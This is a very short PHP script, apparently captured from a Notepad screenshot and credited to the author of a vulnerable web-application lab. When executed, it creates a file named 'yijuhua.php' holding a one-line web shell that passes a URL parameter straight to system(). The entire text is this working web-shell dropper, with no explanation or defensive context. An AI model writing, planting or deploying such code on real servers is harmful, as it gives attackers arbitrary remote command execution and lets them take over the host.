 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
/**
 * Created by runner.han
 * There is nothing new under the sun
 */
$myfile = fopen("yijuhua.php","w");
$txt = '<?php system($_GET[x]);?>';
fwrite($myfile,$txt);
fclose($myfile);
?>